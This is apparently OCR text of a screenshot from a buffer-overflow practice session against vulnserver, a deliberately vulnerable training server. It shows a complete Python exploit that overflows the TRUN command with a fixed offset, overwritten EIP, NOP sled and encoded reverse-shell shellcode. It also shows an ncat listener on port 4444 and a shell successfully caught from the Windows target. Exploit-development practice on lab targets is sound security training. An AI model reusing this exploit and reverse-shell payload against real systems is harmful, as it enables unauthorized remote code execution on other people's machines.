 Sublime Text File Edit Selection Find View Goto Tools Project Window Help
11 17:43 4.0KB/s U: 155.4GB R: 2.1MB/s 0Kbps
2.5KB/s F: 24.5GB W: 18KB/s
05-shellcode.py UNREGISTERED
Shot 2017-11-11 at 17.42.13.png
Search
OPEN FILES
bof.txt
01-fuzz.py
03-testeip.py
04-bad-chars.py
05-shellcode.py
shellcode
bof.txt 01-fuzz.py 03-testeip.py 04-bad-chars.py 05-shellcode.py shellcode
1 #!/usr/bin/python
2 import socket
3 server = '172.16.121.139'
4 sport = 9999
5
6 #length = int(raw_input('Length of attack: '))
7
8 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
9 connect = s.connect((server, sport))
10 print s.recv(1024)
11
12 offset = 'A' * 2006
13 eip = '\xAF\x11\x50\x62'
14 extranops = '\x90' * 12
15
16 shellcode = (
17 "\xdb\xc7\xd9\x74\x24\xf4\x5d\x29\xc9\xb1\x52\xbf\x07\xb3\xe7"
18 "\x1a\x31\x7d\x17\x03\x7d\x17\x83\xc2\xb7\x05\xef\x30\x5f\x4b"
19 "\x10\xc8\xa0\x2c\x98\x2d\x91\x6c\xfe\x26\x82\x5c\x74\x6a\x2f"
20 "\x16\xd8\x9e\xa4\x5a\xf5\x91\x0d\xd0\x23\x9c\x8e\x49\x17\xbf"
21 "\x0c\x90\x44\x1f\x2c\x5b\x99\x5e\x69\x86\x50\x32\x22\xcc\xc7"
22 "\xa2\x47\x98\xdb\x49\x1b\x0c\x5c\xae\xec\x2f\x4d\x61\x66\x76"
23 "\x4d\x80\xab\x02\xc4\x9a\xa8\x2f\x9e\x11\x1a\xdb\x21\xf3\x52"
24 "\x24\x8d\x3a\x5b\xd7\xcf\x7b\x5c\x08\xba\x75\x9e\xb5\xbd\x42"
25 "\xdc\x61\x4b\x50\x46\xe1\xeb\xbc\x76\x26\x6d\x37\x74\x83\xf9"
26 "\x1f\x99\x12\x2d\x14\xa5\x9f\xd0\xfa\x2f\xdb\xf6\xde\x74\xbf"
27 "\x97\x47\xd1\x6e\xa7\x97\xba\xcf\x0d\xdc\x57\x1b\x3c\xbf\x3f"
28 "\xe8\x0d\x3f\xc0\x66\x05\x4c\xf2\x29\xbd\xda\xbe\xa2\x1b\x1d"
29 "\xc0\x98\xdc\xb1\x3f\x23\x1d\x98\xfb\x77\x4d\xb2\x2a\xf8\x06"
30 "\x42\xd2\x2d\x88\x12\x7c\x9e\x69\xc2\x3c\x4e\x02\x08\xb3\xb1"
31 "\x32\x33\x19\xda\xd9\xce\xca\x49\x0d\xa9\x86\xfa\x2c\x49\x86"
32 "\xa6\xb9\xaf\xc2\x46\xec\x78\x7b\xfe\xb5\xf2\x1a\xff\x63\x7f"
33 "\x1c\x8b\x87\x80\xd3\x7c\xed\x92\x84\x8c\xb8\xc8\x03\x92\x16"
34 "\x64\xcf\x01\xfd\x74\x86\x39\xaa\x23\xcf\x8c\xa3\xa1\xfd\xb7"
35 "\x1d\xd7\xff\x2e\x65\x53\x24\x93\x68\x5a\xa9\xaf\x4e\x4c\x77"
36 "\x2f\xcb\x38\x27\x66\x85\x96\x81\xd0\x67\x40\x58\x8e\x21\x04"
37 "\x1d\xfc\xf1\x52\x22\x29\x84\xba\x93\x84\xd1\xc5\x1c\x41\xd6"
38 "\xbe\x40\xf1\x19\x15\xc1\x11\xf8\xbf\x3c\xba\xa5\x2a\xfd\xa7"
39 "\x55\x81\xc2\xd1\xd5\x23\xbb\x25\xc5\x46\xbe\x62\x41\xbb\xb2"
40 "\xfb\x24\xbb\x61\xfb\x6c" )
41
42 maxsize = "C" *(3500- 2006 - 4 - 12 - 351) # MAXSize - `offset - eip - extr
43
44 #print "Sending attack length ", length, ' to TRUN .'
45 attack = offset + eip + extranops + shellcode + maxsize
46
47 s.send(('TRUN .' + attack + '\r\n'))
48 print s.recv(1024)
49 s.send('EXIT\r\n')
50 print s.recv(1024)
51 s.close()
52
53
Line 53, Column 1 355 misspelled words Tab Size: 4 Python
Sat Nov 11, 17:42 1
ncat -nlvp 4444
ncat -nlvp 4444 102x61
unsigned char buf[] =
"\xdb\xc7\xd9\x74\x24\xf4\x5d\x29\xc9\xb1\x52\xbf\x07\xb3\xe7"
"\x1a\x31\x7d\x17\x03\x7d\x17\x83\xc2\xb7\x05\xef\x30\x5f\x4b"
"\x10\xc8\xa0\x2c\x98\x2d\x91\x6c\xfe\x26\x82\x5c\x74\x6a\x2f"
"\x16\xd8\x9e\xa4\x5a\xf5\x91\x0d\xd0\x23\x9c\x8e\x49\x17\xbf"
"\x0c\x90\x44\x1f\x2c\x5b\x99\x5e\x69\x86\x50\x32\x22\xcc\xc7"
"\xa2\x47\x98\xdb\x49\x1b\x0c\x5c\xae\xec\x2f\x4d\x61\x66\x76"
"\x4d\x80\xab\x02\xc4\x9a\xa8\x2f\x9e\x11\x1a\xdb\x21\xf3\x52"
"\x24\x8d\x3a\x5b\xd7\xcf\x7b\x5c\x08\xba\x75\x9e\xb5\xbd\x42"
"\xdc\x61\x4b\x50\x46\xe1\xeb\xbc\x76\x26\x6d\x37\x74\x83\xf9"
"\x1f\x99\x12\x2d\x14\xa5\x9f\xd0\xfa\x2f\xdb\xf6\xde\x74\xbf"
"\x97\x47\xd1\x6e\xa7\x97\xba\xcf\x0d\xdc\x57\x1b\x3c\xbf\x3f"
"\xe8\x0d\x3f\xc0\x66\x05\x4c\xf2\x29\xbd\xda\xbe\xa2\x1b\x1d"
"\xc0\x98\xdc\xb1\x3f\x23\x1d\x98\xfb\x77\x4d\xb2\x2a\xf8\x06"
"\x42\xd2\x2d\x88\x12\x7c\x9e\x69\xc2\x3c\x4e\x02\x08\xb3\xb1"
"\x32\x33\x19\xda\xd9\xce\xca\x49\x0d\xa9\x86\xfa\x2c\x49\x86"
"\xa6\xb9\xaf\xc2\x46\xec\x78\x7b\xfe\xb5\xf2\x1a\xff\x63\x7f"
"\x1c\x8b\x87\x80\xd3\x7c\xed\x92\x84\x8c\xb8\xc8\x03\x92\x16"
"\x64\xcf\x01\xfd\x74\x86\x39\xaa\x23\xcf\x8c\xa3\xa1\xfd\xb7"
"\x1d\xd7\xff\x2e\x65\x53\x24\x93\x68\x5a\xa9\xaf\x4e\x4c\x77"
"\x2f\xcb\x38\x27\x66\x85\x96\x81\xd0\x67\x40\x58\x8e\x21\x04"
"\x1d\xfc\xf1\x52\x22\x29\x84\xba\x93\x84\xd1\xc5\x1c\x41\xd6"
"\xbe\x40\xf1\x19\x15\xc1\x11\xf8\xbf\x3c\xba\xa5\x2a\xfd\xa7"
"\x55\x81\xc2\xd1\xd5\x23\xbb\x25\xc5\x46\xbe\x62\x41\xbb\xb2"
"\xfb\x24\xbb\x61\xfb\x6c";
→ ~ ncat -nlvp 4444
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: A7B9 943D C9C6 22B3 FB0D C575 F5F8 0196 1688 DEEC
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.16.121.139.
Ncat: Connection from 172.16.121.139:1062.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\pwn\Desktop\vulnserver>dir
dir
Volume in drive C has no label.
Volume Serial Number is C294-9A95
Directory of C:\Users\pwn\Desktop\vulnserver
11/11/2017 02:13 PM <DIR> .
11/11/2017 02:13 PM <DIR> ..
11/11/2017 01:56 PM 519 COMPILING.TXT
11/11/2017 01:56 PM 3,254 essfunc.c
11/11/2017 01:56 PM 16,601 essfunc.dll
11/11/2017 01:56 PM 1,501 LICENSE.TXT
11/11/2017 01:56 PM 3,243 README.TXT
11/11/2017 01:56 PM 10,935 vulnserver.c
11/11/2017 01:56 PM 29,624 vulnserver.exe
7 File(s) 65,677 bytes
2 Dir(s) 47,414,005,760 bytes free
C:\Users\pwn\Desktop\vulnserver>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\pwn\Desktop\vulnserver>